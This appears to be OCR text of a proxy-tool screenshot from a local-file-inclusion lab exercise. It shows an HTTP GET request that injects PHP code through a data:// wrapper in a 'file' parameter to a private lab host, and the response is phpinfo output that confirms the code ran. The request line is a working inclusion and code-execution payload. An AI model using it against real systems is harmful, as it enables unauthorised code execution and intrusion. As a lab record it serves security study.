 Request
Pretty Raw Hex \n
1 GET /lfi-labs-master/php/php_data.php?file=data://text/plain,<?php+phpinfo();?>
HTTP/1.1
2 Host: 192.168.231.1
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/98.0.4758.82 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
Response
Pretty Raw Hex Render \n
file include, get参数为file
PHP Version 5.3.29
php
System Windows NT WEIJAY_HOST 6.2 build 9200 (Unknow Windows version Business Edition)
i586
Build Date Aug 15 2014 19:01:45
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--
Command disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--
with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/"
"--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze"